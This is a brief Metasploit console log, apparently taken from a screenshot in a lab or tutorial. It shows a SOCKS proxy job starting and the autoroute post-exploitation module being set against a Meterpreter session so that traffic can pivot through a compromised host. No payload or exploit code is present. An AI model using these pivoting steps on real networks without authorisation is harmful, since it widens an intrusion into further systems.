 [*] Starting the SOCKS proxy server
[msf](Jobs:1 Agents:1) auxiliary(server/socks_proxy) >> search autoroute
Matching Modules
================
#  Name                         Disclosure Date  Rank    Check  Description
-  ----                         ---------------  ----    -----  -----------
0  post/multi/manage/autoroute                   normal  No     Multi Manage Network Route via Meterpreter Session
Interact with a module by name or index. For example info 0, use 0 or use post/multi/manage/autoroute
[msf](Jobs:1 Agents:1) auxiliary(server/socks_proxy) >> use 0
[msf](Jobs:1 Agents:1) post(multi/manage/autoroute) >> set session 1
session => 1